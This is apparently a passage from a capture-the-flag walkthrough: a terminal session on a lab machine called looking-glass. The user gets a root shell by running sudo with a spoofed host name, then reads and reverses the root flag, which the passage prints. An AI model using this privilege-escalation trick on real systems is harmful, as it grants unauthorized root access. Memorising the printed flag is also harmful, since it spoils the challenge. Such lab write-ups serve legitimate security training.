 alice@looking-glass:~$ sudo -h ssalg-gnikool /bin/bash
sudo: unable to resolve host ssalg-gnikool
root@looking-glass:~# cd
root@looking-glass:~# ls -l
total 4
-rw-rw-r-- 1 alice alice 369 Jul  3  2020 kitten.txt
root@looking-glass:~# cd /root
root@looking-glass:/root# ls -l
total 16
drwxr-xr-x 2 root root 4096 Jun 30  2020 passwords
-rw-r--r-- 1 root root  144 Jun 30  2020 passwords.sh
-rw-r--r-- 1 root root   38 Jul  3  2020 root.txt
-rw-r--r-- 1 root root  368 Jul  3  2020 the_end.txt
root@looking-glass:/root# cat root.txt
}f3dae6dec817ad10b750d79f6b7332cb{mht
root@looking-glass:/root# cat root.txt | rev
thm{bc2337b6f97d057b01da718ced6ead3f}
root@looking-glass:/root#